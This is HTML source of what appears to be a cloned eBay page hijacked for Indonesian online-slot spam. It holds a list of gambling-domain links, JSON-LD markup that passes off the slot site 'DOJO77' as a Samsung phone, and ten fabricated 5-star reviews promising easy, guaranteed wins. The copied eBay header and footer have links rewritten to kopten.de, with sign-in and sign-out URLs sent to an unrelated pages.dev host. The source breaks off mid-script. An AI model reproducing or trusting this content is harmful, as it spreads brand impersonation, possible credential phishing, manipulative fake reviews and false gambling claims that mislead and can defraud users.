    <a href="https://kopten.de/">joker261slot.online -wede</a>
    <a href="https://kopten.de/">slot4scatterhitam.online -a</a>
    <a href="https://kopten.de/">slotzeus818.online -win</a>
    <a href="https://kopten.de/">slotmega898.online -win</a>
    <a href="https://kopten.de/">slotjpe111.online -yuk</a>
    <a href="https://kopten.de/">slotwindelta.online -win</a>
    <a href="https://kopten.de/">slotgacor777.online -top</a>
    <a href="https://kopten.de/">slotmenang898.online -sc</a>
    <a href="https://kopten.de/">slotgcorqq27.online -sc</a>
    <a href="https://kopten.de/">slotgacorcuan.online -gass</a>
    <a href="https://kopten.de/">danatotowin66.online -x100</a>
    <a href="https://kopten.de/">slotjb111.online -yuk</a>
    <a href="https://kopten.de/">slotmega878.online -w</a>
    <a href="https://kopten.de/">slotvipplaywin123.online -win</a>
    <a href="https://kopten.de/">slotdt138jepe.online -wede</a>
    <a href="https://kopten.de/">slotjp155.online -vip</a>
    <a href="https://kopten.de/">slotmega858.online -vip</a>
    <a href="https://kopten.de/">slotdewa39ok.online -vip</a>
    <a href="https://kopten.de/">slotjitujago79.online -resmi</a>
    <a href="https://kopten.de/">slotgacormahjong108.online -👍</a>
    <a href="https://kopten.de/">slotwin877.online -mari</a>
    </div>
    <script type='application/ld+json'>
      {
        "@type": "WebPage",
        "name": "DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini",
        "url": "https://kopten.de/",
        "mainEntity": {
          "@type": "WebPageElement",
          "offers": {
            "@type": "Offer",
            "availability": "http://schema.org/InStock",
            "itemOffered": [{
              "@type": "Product",
              "name": "DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini",
              "url": "https://kopten.de/",
              "image": ["https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"],
              "brand": "Samsung",
              "model": "Samsung Galaxy S23 Ultra",
              "offers": [null],
              "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "777"
              },
              "review": [{
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SLOT GACOR"
                },
                "datePublished": "Okt 19, 2025",
                "reviewBody": "SLOT777 bener-bener gacor. Main bentar langsung free spin, jackpotnya juga gampang cair. Paling penting kemenangan pasti dibayar!",
                "name": "Situs SLOT777 GACOR gampang menang!",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SITUS MAXWIN"
                },
                "datePublished": "Sept 29, 2025",
                "reviewBody": "RTP paling gila real SLOT777 ini",
                "name": "RTP gacor banget",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "AGEN SLOT"
                },
                "datePublished": "Sept 24, 2025",
                "reviewBody": "Baru pertama main di PG Soft LANGSUNG TEMBUS MAXWIN COY",
                "name": "Jackpot gede langsung cair",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "BANDAR TOTO"
                },
                "datePublished": "Sept 27, 2025",
                "reviewBody": "Main Situs di SLOT777 bikin nagih. Tiap hari selalu ada scatter dan free spin. Gampang banget buat menang. ",
                "name": "Gacor tiap hari",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SLOT88"
                },
                "datePublished": "Dec 13, 2025",
                "reviewBody": "Udah beberapa kali WD, selalu cair cepat tanpa dipersulit. Main jadi lebih tenang karena pasti dibayar.",
                "name": "Kemenangan selalu dibayar",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SLOT777"
                },
                "datePublished": "Sep 12, 2025",
                "reviewBody": "Kadang sempat sepi scatter, tapi overall masih gampang menang. Jackpotnya besar dan sering muncul.",
                "name": "Pernah zonk tapi tetap gacor",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "4"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SITUS MAXWIN"
                },
                "datePublished": "Apr 18, 2024",
                "reviewBody": "Slot Online di SLOT777 beneran gacor baget euy, ini si link slot gacor terbaru yang pernah di liat",
                "name": "Situs SLOT777 gacor terpercaya",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "GAME GACOR"
                },
                "datePublished": "Jul 12, 2025",
                "reviewBody": "Fitur bonusnya banyak, scatter gampang keluar. Jackpot gede juga nggak susah didapat.",
                "name": "Mantap banget!",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "RTP HARI INI"
                },
                "datePublished": "May 04, 2024",
                "reviewBody": "Selain gampang menang, deposit & withdraw juga aman. Main jadi nyaman banget. ",
                "name": "Situs SLOT777 gampang menang & aman",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "AUTO MAXWIN"
                },
                "datePublished": "Dec 24, 2024",
                "reviewBody": "Luar biasa, baru main sekali langsung meledak!",
                "name": "Gila, baru main sebentar, scatter langsung datang",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }]
            }]
          }
        },
        "@context": "http://schema.org"
      }
    </script>
    <div class="vim x-bluekai" data-testid='x-bluekai'></div>
    <noscript></noscript>
  </div>
  <!--M_a4d68c6e/-->
  <div id="gh-fwrap"><div class="ghw ghw--loaded" id="glbfooter">
    <footer class="gh-footer"><ul class="gf-small-links"><li class="gf-small-links__link"><a href="https://www.ebayinc.com" _exsp="m571.l2602">About eBay</a></li><li class="gf-small-links__link"><a href="https://kopten.de/" _exsp="m571.l2935">Announcements</a></li><li class="gf-small-links__link"><a href="https://kopten.de/" _exsp="m571.l1540">Community</a></li><li class="gf-small-links__link"><a href="https://kopten.de/" _exsp="m571.l2616">Security Center</a></li><li class="gf-small-links__link"><a href="https://kopten.de/" _exsp="m571.l1613">Seller Center</a></li><li class="gf-small-links__link"><a href="https://kopten.de/" _exsp="m571.l2604">Policies</a></li><li class="gf-small-links__link"><a href="https://kopten.de/" _exsp="m571.l3947">Affiliates</a></li><li class="gf-small-links__link"><a href="https://kopten.de/" _exsp="m571.l1545">Help &amp; Contact</a></li><li class="gf-small-links__link"><a href="https://kopten.de/" _exsp="m571.l2909">Site Map</a></li></ul><div class="gf-legal">Copyright © 1995-2025 eBay Inc. All Rights Reserved. <a class="legal-link " href="https://kopten.de/" _exsp="m571.l170738">Accessibility</a>, <a class="legal-link " href="https://kopten.de/" _exsp="m571.l170737">User Agreement</a>, <a class="legal-link " href="https://kopten.de/" _exsp="m571.l170739">Privacy</a>, <a class="legal-link " href="https://kopten.de/" _exsp="m571.l182077">Consumer Health Data</a>, <a class="legal-link " href="https://kopten.de/" _exsp="m571.l170740">Payments Terms of Use</a>, <a class="legal-link " href="https://kopten.de/" _exsp="m571.l170741">Cookies</a>, <a class="legal-link " href="https://kopten.de/" _exsp="m571.l174785">CA Privacy Notice</a>, <a class="legal-link gf-privacy-choises" href="https://kopten.de/" _exsp="m571.l170742">Your Privacy Choices</a> and <a class="legal-link " href="https://kopten.de/" _exsp="m571.l170743">AdChoice <svg aria-hidden="true" class="gf-info icon icon--16" focusable="false"><use href="#icon-information-16"></use></svg> </a></div></footer>
    <button data-click="{&quot;eventFamily&quot;:&quot;GBHEADER&quot;,&quot;eventAction&quot;:&quot;ACTN&quot;,&quot;operationId&quot;:&quot;2349526&quot;,&quot;flushImmediately&quot;:false,&quot;actionKind&quot;:&quot;CLICK&quot;,&quot;eventProperty&quot;:{&quot;sid&quot;:&quot;p2349526.m570.l177699&quot;}}" aria-label="Scroll to top" class="gh-btt-button gh-btt-button--hide icon-btn" data-ebayui="" type="button"><svg aria-hidden="true" class="icon icon--20" focusable="false"><use href="#icon-chevron-up-20"></use></svg></button>
  </div></div>
  <div class="adBanner ad ads adsbox doubleclick ad-placement ad-placeholder adbadge BannerAd" style="height:1px;overflow:hidden;" id="gh-bulletin-det"></div>
  <div id="ghw-static-footer" style="display:none">
    <footer style="font-family:&#39;Market Sans&#39;;color:#41413f;font-size:11px">Copyright © 1995-2025 eBay Inc. All Rights Reserved. <a style="color:#707070;" href="https://kopten.de/">Accessibility</a>, <a style="color:#707070;" href="https://kopten.de/">User Agreement</a>, <a style="color:#707070;" href="https://kopten.de/">Privacy</a>, <a style="color:#707070;" href="https://kopten.de/">Consumer Health Data</a>, <a style="color:#707070;" href="https://kopten.de/">Payments Terms of Use</a>, <a style="color:#707070;" href="https://kopten.de/">Cookies</a>, <a style="color:#707070;" href="https://kopten.de/">CA Privacy Notice</a>, <a style="color:#707070;" href="https://kopten.de/">Your Privacy Choices</a> and <a style="color:#707070;" href="https://kopten.de/">AdChoice</a></footer>
  </div>
  <script>(function(){let GH=window.GH;const f=document.getElementById("glbfooter");const fw=document.getElementById("gh-fwrap");if(f&&fw){fw.appendChild(f);f.removeAttribute("style");if(GH&&GH.__private){GH.__private.ghftrmoved=true}};if(GH&&GH.__private&&GH.__private.ghftrmoved){GH.__private.ghftr={"legal":{"FOOTERLINKS":[{"name":"LINK","url":"https://kopten.de/","txt":"Accessibility","sp":"m571.l170738"},{"name":"LINK","url":"https://kopten.de/","txt":"User Agreement","sp":"m571.l170737"},{"name":"LINK","url":"https://kopten.de/","txt":"Privacy","sp":"m571.l170739"},{"name":"LINK","url":"https://kopten.de/","txt":"Consumer Health Data","sp":"m571.l182077"},{"name":"LINK","url":"https://kopten.de/","txt":"Payments Terms of Use","sp":"m571.l170740"},{"name":"LINK","url":"https://kopten.de/","txt":"Cookies","sp":"m571.l170741"},{"name":"LINK","url":"https://kopten.de/","txt":"CA Privacy Notice","sp":"m571.l174785"},{"name":"LINK","url":"https://kopten.de/","txt":"Your Privacy Choices","css":"gf-privacy-choises","sp":"m571.l170742"},{"name":"LINK","url":"https://kopten.de/","txt":"AdChoice","sp":"m571.l170743"}]},"smallLinks":{"FOOTERLINKS":[{"name":"LINK","url":"https://www.ebayinc.com","txt":"About eBay","sp":"m571.l2602"},{"name":"LINK","url":"https://kopten.de/","txt":"Announcements","sp":"m571.l2935"},{"name":"LINK","url":"https://kopten.de/","txt":"Community","sp":"m571.l1540"},{"name":"LINK","url":"https://kopten.de/","txt":"Security Center","sp":"m571.l2616"},{"name":"LINK","url":"https://kopten.de/","txt":"Seller Center","sp":"m571.l1613"},{"name":"LINK","url":"https://kopten.de/","txt":"Policies","sp":"m571.l2604"},{"name":"LINK","url":"https://kopten.de/","txt":"Affiliates","sp":"m571.l3947"},{"name":"LINK","url":"https://kopten.de/","txt":"Help & Contact","sp":"m571.l1545"},{"name":"LINK","url":"https://kopten.de/","txt":"Site Map","sp":"m571.l2909"}]}}};document.dispatchEvent(new CustomEvent('gh-showfooter'));const ch=document.querySelector("#gh.gh-header");if(!ch){document.getElementById("ghw-static-footer").removeAttribute("style");}})();</script>
  <!-- RcmdId Footer,RlogId t6diiebinbbacut%60ddlkr%3D9bjhadjofdbbqrce%60jhs.3de5fb161%3F*w%60ut02%2B3svqk-199654419a2-0x804 -->
  <!-- SiteId: 0, Environment: production, AppName: globalheaderweb, PageId: 4479693 -->
  <!-- ghw_reverted -->
  <div id="widget-platform">
    <script type="application/javascript">window.widget_platform={"renderType":1,"renderDelay":500,"triggerFallBack":true,"status":4,"queryParam":null,"widgets":[{"html":"","css":null,"js":null,"jsInline":null,"init":""}],"showdiag":[]};</script>
    <div id='gh_user' style='display:none;'></div>
  </div>
  <script src='https://ir.ebaystatic.com/cr/v/c01/code.jquery.com_jquery-3.7.1.min.js'></script>
  <script crossorigin type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/runtime.6e0b9303.js"></script>
  <script crossorigin type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.602e8805.js"></script>
  <script type="text/javascript">$mwp_globalheaderweb="https://ir.ebaystatic.com/rs/c/globalheaderweb/";$globalheaderweb_C=(window.$globalheaderweb_C||[]).concat({"o":{"g":{"gh_lang":"en-US","gh_siteid":900,"gh_pageid":"2322090","gh_searchAutocomplete":{"acNoSuggestions":"No suggestions","acHideSuggestions":"Hide eBay suggestions","acShowSuggestions":"Show search suggestions","acPopularProducts":"Popular Products","acSuggCategory":"{suggestion} <u>–\u003C/u> <i>{category}\u003C/i>","acCatalog":"<a href=\"https://www.ebay.com/ctg/?_pid=#P#&amp;_trksid=\"/>","acAllCategories":"All Categories","acViewAllSaved":"<a href=\"/mye/myebay/savedsearches\">View All Saved<em>&gt;\u003C/em>\u003C/a>","acSuggCategoryIn":"{suggestion} <u>–\u003C/u> <u>in\u003C/u> <i>{category}\u003C/i>","acSuggCategorySaved":"\"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Saved\u003C/span>","acSuggSaved":"{suggestion} <span>Saved\u003C/span>","acSuggCategoryRecent":"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Recent\u003C/span>","acSuggRecent":"{suggestion} <span>Recent\u003C/span>","acSuggStore":"{suggestion} <u>–\u003C/u> <u>in\u003C/u><i>eBay Stores\u003C/i>","acSuggCategoryInAria":"{suggestion} in {category}","acViewAllSavedAria":"View All Saved","acHedSavedSearch":"Saved searches","acHedSavedSeller":"Saved sellers","acHedRecentSearch":"Recent searches","acHedPopularSearch":"Popular searches","acResultsAccessibility":"{count} results available; to navigate, use up and down arrow keys or swipe left and right on touch devices.","acNewnessIndicator":"new results available."},"gh_content":{"greetingSignedOutUnrecognized":"Hi! <a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a><span class=\"hide-at-md\"> or <a _sp=\"{registerSp}\" href=\"{registerLink}\">register\u003C/a>\u003C/span>","greetingSignedOutRecognized":"Hi! (<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a>)","greetingUser":"Hi <span>{username}!\u003C/span>","greetingProfilePictureAltText":"Profile Picture","greetingAccountSettingsLink":"Account settings","greetingSignOutLink":"Sign out","greetingSignIn":"<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a> to see your user information.","signInMessage":"Please <a _sp=\"{signinSp}\" href=\"{signInLink}\">sign-in\u003C/a> to view notifications.","notificationErrorMessage":"We ran into a problem and can't show your notifications right now.","flyoutGenericError":"There was an error. Please try again later.","watchlist":"Watchlist","loading":"Loading...","cartEmpty":"Your shopping cart is empty","cartFull":"Your shopping cart contains {cartCount} items","AR":"Argentina","AU":"Australia","AT":"Austria","BY":"Belarus","BE":"Belgium","BO":"Bolivia","BR":"Brazil","CA":"Canada","CL":"Chile","CN":"China","CO":"Colombia","CR":"Costa Rica","DO":"Dominican Republic","EC":"Ecuador","SV":"El Salvador","FR":"France","DE":"Germany","GT":"Guatemala","HN":"Honduras","HK":"Hong Kong","IN":"India","IE":"Ireland","IL":"Israel","IT":"Italy","JP":"Japan","KZ":"Kazakhstan","KR":"Korea","MY":"Malaysia","MX":"Mexico","NL":"Netherlands","NZ":"New Zealand","NI":"Nicaragua","PA":"Panama","PY":"Paraguay","PE":"Peru","PH":"Philippines","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","RU":"Russia","SG":"Singapore","ES":"Spain","CH":"Switzerland","TW":"Taiwan","TR":"Turkey","GB":"United Kingdom","UY":"Uruguay","US":"United States","VE":"Venezuela","star_1":"Yellow star for feedback score from 10 to 49","star_2":"Blue star for feedback score from 50 to 99","star_3":"Turquoise star for feedback score from 100 to 499","star_4":"Purple star for feedback score from 500 to 999","star_5":"Red star for feedback score from 1,000 to 4,999","star_6":"Green star for feedback score from 5,000 to 9,999","star_7":"Yellow shooting star for feedback score from 10,000 to 24,999","star_8":"Turquoise shooting star for feedback score from 25,000 to 49,999","star_9":"Purple shooting star for feedback score from 50,000 to 99,999","star_10":"Red shooting star for feedback score from 100,000 to 499,999","star_11":"Green shooting star for feedback score from 500,000 to 999,999","star_12":"Silver shooting star for feedback score from 1,000,000 or more","fsom_text":"Switch to mobile site","footerCopyrightText":"Copyright © 1995-{currentYear} eBay Inc. All Rights Reserved.","and":"and","notifications":"Notifications","a11yExpandMyEbay":"Expand My eBay","a11yExpandLanguage":"Expand Language","a11yExpandNotifications":"Expand Notifications","a11yExpandWatchList":"Expand Watch List","a11yExpandCart":"Expand Cart","a11yExpandSellMenu":"Expand Sell Menu","shipToLabel":"Ship to","shipToErrMsg":"Error: Try Again","shipToLoading":"Loading","shipToCloseDialog":"Close dialogue","gfFlagChangeSite":"change site","a11ySelectedLanguage":"Select Language. Current: "},"gh_gadgetDomain":"https://www.ebay.com"},"w":[["s0-1-4",0,{}],["s0-1-4-1-0",1,{}],["s0-1-4-1-2",2,{}],["s0-1-4-2-0",3,{"resources":[{"name":"widgetDeliveryPlatform","url":"https://ir.ebaystatic.com/cr/v/c1/globalheader_widget_platform__v2-b70676194b.js"},{"name":"behaviorJsCollection","url":"https://ir.ebaystatic.com/cr/v/c01/aW5ob3VzZWpzMTc0MTMwNzcyODM5Ng==-1.0.0.min.js"},{"name":"autoTrackingWidget","url":"https://ir.ebaystatic.com/cr/v/c01/bf165130-1c0e-11f0-9cd2-0242ac120002.min.js"},{"name":"webResourceTracker","url":"https://ir.ebaystatic.com/rs/v/mjgerh5fmy51nnbwjoml1g1juqs.js"},{"name":"inflowHelp","url":"/ifh/inflowcomponent?callback=Inflow.cb"}]},{"f":1}],["s0-1-4-3",4,{},{"f":1}],["s0-1-4-4",5,{},{"f":1}],["s0-1-4-5",6,{}],["s0-1-4-8-3[0]-0",7,{"links":{"SIGN_IN_DEFAULT":{"url":"https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html","_sp":"m570.l1524"},"SIGN_IN_RECOGNIZED":{"url":"https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html","_sp":"m570.l2620"},"REGISTER":{"url":"https://signup.ebay.com/pa/crte","_sp":"m570.l2621"},"SIGN_OUT":{"url":"https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html","_sp":"m570.l2622"},"MY_COLLECTIONS":{"url":"https://www.ebay.com/cln/_mycollections","_sp":"m570.l4461"},"ACCOUNT_SETTINGS":{"url":"https://accountsettings.ebay.com/uas","_sp":"m570.l3399"},"PROFILE_MY_WORLD":{"url":"https://kopten.de/","_sp":"m570.l3331"},"PROFILE_FEEDBACK":{"url":"https://feedback.ebay.com/ws/eBayISAPI.dll?ViewFeedback2&userid=@@","_sp":"m570.l3333"}},"isMyeBayNavPhase1Enabled":false},{"f":1,"s":{"server":true,"user":{"isAuthenticatedUser":false,"isRecognizedUser":false},"loaded":false,"error":false,"errorCode":""}}],["s0-1-4-8-3[0]-0-8",8,{},{"f":1,"s":{"signInURL":"https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html","registerationURL":"https://signup.ebay.com/pa/crte"}}],["s0-1-4-8-6",9,{},{"f":1,"s":{"open":false,"error":false,"loaded":false,"shipToText":"","label":"","loading":false,"showShipTo":false}}],["s0-1-4-8-7",10,{}],["s0-1-4-8-10-0",11,{"domain":"https://www.ebay.com"},{"f":1,"s":{"init":false,"error":false,"loaded":false,"requestingData":false}}],["s0-1-4-8-11",12,{"isMyeBayNavPhase1Enabled":false}],["s0-1-4-8-11-0",13,{"class":"gh-my-ebay","align":"left","a11yExpandLabel":"Expand My eBay","showChevron":true,"href":"https://www.ebay.com/mys/home?source=GBH","sp":"m570.l2919","disableOnSomeTouchDevices":true,"disableOnVerySmallScreens":true,"target":{},"dialog":{}},{"e":[["open","handleOpen",false,["m570.l2919"]]],"f":1,"p":"s0-1-4-8-11","s":{"isActive":false},"u":["linkOnly"]}],["s0-1-4-8-12-0",14,{"signInURL":"https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html"},{"f":1,"s":{"notificationCount":0,"error":false,"isSignedIn":false,"loading":false,"loaded":false}}],["s0-1-4-8-13-1",15,{"model":{"url":"https://cart.ebay.com","sp":"m570.l2633","exc":"2495737"}},{"f":1,"s":{"error":false,"loaded":false,"cartCount":0}}],["s0-1-4-11-0",16,{"cols":[[{"parent":{"sp":"3410","url":"https://www.ebay.com/b/Auto-Parts-and-Vehicles/6000/bn_1865334","txt":"Motors"},"children":[{"sp":"3638","url":"https://www.ebay.com/b/Auto-Parts-Accessories/6028/bn_569479","txt":"Parts & accessories"},{"sp":"3637","url":"https://www.ebay.com/b/Cars-Trucks/6001/bn_1865117","txt":"Cars & trucks"},{"sp":"3636","url":"https://www.ebay.com/b/Motorcycles/6024/bn_1865434","txt":"Motorcycles"},{"sp":"3639","url":"https://www.ebay.com/b/Other-Vehicles-Trailers/6038/bn_1865426","txt":"Other vehicles"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Clothing-Shoes-Accessories/11450/bn_1852545","txt":"Clothing & Accessories"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Women/260010/bn_7116391826","txt":"Women"},{"sp":"3633","url":"https://www.ebay.com/b/Men/260012/bn_7116419459","txt":"Men"},{"sp":"3634","url":"https://www.ebay.com/b/Designer-Handbags/bn_7117629183","txt":"Handbags"},{"sp":"3635","url":"https://www.ebay.com/b/Collectible-Sneakers/bn_7000259435","txt":"Collectible Sneakers"}]},{"parent":{"sp":"3414","url":"https://www.ebay.com/b/Sporting-Goods/888/bn_1865031","txt":"Sporting goods"},"children":[{"sp":"3648","url":"https://www.ebay.com/b/Hunting-Equipment/7301/bn_1865054","txt":"Hunting Equipment"},{"sp":"4135","url":"https://www.ebay.com/b/Golf-Equipment/1513/bn_1849088","txt":"Golf Equipment"},{"sp":"3648","url":"https://www.ebay.com/b/Outdoor-Sports/159043/bn_1855398","txt":"Outdoor sports"},{"sp":"3651","url":"https://www.ebay.com/b/Cycling-Equipment/7294/bn_1848937","txt":"Cycling Equipment"}]}],[{"parent":{"title":"Your shopping destination for the best selection and value in electronics and accessories","sp":"3413","url":"https://www.ebay.com/b/Electronics/bn_7000259124","txt":"Electronics"},"children":[{"sp":"3653","url":"https://www.ebay.com/b/Computers-Tablets-Network-Hardware/58058/bn_1865247","txt":"Computers, Tablets & Network Hardware"},{"sp":"3652","url":"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441","txt":"Cell Phones, Smart Watches & Accessories"},{"sp":"3655","url":"https://www.ebay.com/b/Gaming/1249/bn_1850232","txt":"Video Games & Consoles"},{"sp":"3654","url":"https://www.ebay.com/b/Cameras-Photo/625/bn_1865546","txt":"Cameras & Photo"}]},{"parent":{"sp":"3649","url":"https://www.ebay.com/b/Business-Industrial/12576/bn_1853744","txt":"Business & Industrial"},"children":[{"sp":"3275","url":"https://www.ebay.com/b/Modular-Prefabricated-Buildings/55805/bn_2310190","txt":"Modular & Pre-Fabricated Buildings"},{"sp":"3771","url":"https://www.ebay.com/b/Test-Measurement-Inspection-Equipment/181939/bn_16566063","txt":"Test, Measurement & Inspection Equipment"},{"sp":"4133","url":"https://www.ebay.com/b/Heavy-Equipment-Parts-Attachments/257887/bn_114721174","txt":"Heavy Equipment, Parts & Attachments"},{"sp":"3274","url":"https://www.ebay.com/b/Restaurant-Food-Service/11874/bn_1865467","txt":"Restaurant & Food Service"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Jewelry-Watches/281/bn_1865273","txt":"Jewelry & Watches"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Luxury-Watches/31387/bn_36841947","txt":"Luxury Watches"},{"sp":"3633","url":"https://www.ebay.com/b/Wristwatches/31387/bn_2408451","txt":"Wristwatches"},{"sp":"3634","url":"https://www.ebay.com/b/Fashion-Jewelry/10968/bn_2408529","txt":"Fashion Jewelry"},{"sp":"3635","url":"https://www.ebay.com/b/Fine-Jewelry/4196/bn_2408477","txt":"Fine Jewelry"}]}],[{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Collectibles-Art/bn_7000259855","txt":"Collectibles & Art"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Trading-Cards/bn_7116496578","txt":"Trading Cards"},{"sp":"3647","url":"https://www.ebay.com/b/Collectibles/1/bn_1858810","txt":"Collectibles"},{"sp":"4131","url":"https://www.ebay.com/b/Coins-Paper-Money/11116/bn_1857806","txt":"Coins & Paper Money"},{"sp":"3773","url":"https://www.ebay.com/b/Sports-Memorabilia-Fan-Shop-Sports-Cards/64482/bn_1857919","txt":"Sports Memorabilia"}]},{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Home-Garden/11700/bn_1853126","txt":"Home & garden"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Yard-Garden-Outdoor-Living-Items/159912/bn_1853607","txt":"Yard, Garden & Outdoor Living Items"},{"sp":"3647","url":"https://www.ebay.com/b/Tools-Workshop-Equipment/631/bn_1851815","txt":"Tools & Workshop Equipment"},{"sp":"4131","url":"https://www.ebay.com/b/Home-Improvement/159907/bn_1851980","txt":"Home Improvement"},{"sp":"3773","url":"https://www.ebay.com/b/Kitchen-Dining-Bar-Supplies/20625/bn_1865564","txt":"Kitchen, Dining & Bar Supplies"}]},{"parent":{"sp":"3416","url":"https://www.ebay.com/n/all-categories","txt":"Other categories"},"children":[{"sp":"3417","url":"https://www.ebay.com/b/Books-Movies-Music/bn_7000259849","txt":"Books, Movies & Music"},{"sp":"3420","url":"https://www.ebay.com/b/Toys-Hobbies/220/bn_1865497","txt":"Toys & Hobbies"},{"sp":"3772","url":"https://www.ebay.com/b/Health-Beauty/26395/bn_1865479","txt":"Health & Beauty"},{"sp":"3768","url":"https://www.ebay.com/b/Baby-Essentials/2984/bn_1854104","txt":"Baby Essentials"}]}]],"footer":[{"parent":{"id":"gh-shop-by-brand","sp":"45017","url":"https://www.ebay.com/n/all-brands","txt":"All Brands"},"children":[]},{"parent":{"id":"gh-shop-see-all-center","sp":"3601","url":"https://www.ebay.com/n/all-categories","txt":"All Categories"},"children":[]},{"parent":{"id":"gh-shop-by-sale","sp":"3601","url":"https://www.ebay.com/b/Sales-Events/bn_7115049177","txt":"Seasonal Sales & Events"},"children":[]}],"title":"Shop by category","isEnhancedSearchBarEnabled":false},{"f":1,"s":{"init":false}}],["s0-1-4-12-4",17,{"content":{"searchLabel":"Search","searchBoxPlaceholder":"TEMUKAN SITUS SLOT GACOR TERPERCAYA 2026","searchBoxClearSearch":"Clear search"},"isVisualSearchEnabled":false},{"w":{}}],["s0-1-4-12-4-1-0",18,null,{}],["s0-1-4-12-4-@clear",19,{},{"e":[["click","handleClearClick",false]],"p":"s0-1-4-12-4"}],["s0-1-4-12-4-@clear-1-2-0",18,null,{}],["s0-1-4-12-5",20,{"content":{"searchCategoriesLabel":"Select a category for search"},"categories":[{"id":"0","label":"All Categories"},{"id":"20081","label":"Antiques"},{"id":"550","label":"Art"},{"id":"2984","label":"Baby"},{"id":"267","label":"Books"},{"id":"12576","label":"Business & Industrial"},{"id":"625","label":"Cameras & Photo"},{"id":"15032","label":"Cell Phones & Accessories"},{"id":"11450","label":"Clothing, Shoes & Accessories"},{"id":"11116","label":"Coins & Paper Money"},{"id":"1","label":"Collectibles"},{"id":"58058","label":"Computers/Tablets & Networking"},{"id":"293","label":"Consumer Electronics"},{"id":"14339","label":"Crafts"},{"id":"237","label":"Dolls & Bears"},{"id":"11232","label":"Movies & TV"},{"id":"6000","label":"eBay Motors"},{"id":"45100","label":"Entertainment Memorabilia"},{"id":"172008","label":"Gift Cards & Coupons"},{"id":"26395","label":"Health & Beauty"},{"id":"11700","label":"Home & Garden"},{"id":"281","label":"Jewelry & Watches"},{"id":"11233","label":"Music"},{"id":"619","label":"Musical Instruments & Gear"},{"id":"1281","label":"Pet Supplies"},{"id":"870","label":"Pottery & Glass"},{"id":"10542","label":"Real Estate"},{"id":"316","label":"Specialty Services"},{"id":"888","label":"Sporting Goods"},{"id":"64482","label":"Sports Mem, Cards & Fan Shop"},{"id":"260","label":"Stamps"},{"id":"1305","label":"Tickets & Experiences"},{"id":"220","label":"Toys & Hobbies"},{"id":"3252","label":"Travel"},{"id":"1249","label":"Video Games & Consoles"},{"id":"99","label":"Everything Else"}],"isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8",21,{"content":{"searchLabel":"Search","searchButtonAdvanced":"Advanced"},"advancedSearchTrkId":"m570.l2614","advancedSearchUrl":"https://www.ebay.com/sch/ebayadvsearch","isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8-@btn",22,{},{}],["s0-1-4-12-8-@btn-7-2-0",18,null,{}],["s0-1-5-1",23,{},{"f":1,"s":{"content":{"copyright":"Copyright © 1995-2025 eBay Inc. All Rights Reserved.","and":"and"}},"u":["model"]}],["s0-1-5-2-0",24,{"title":"Scroll to 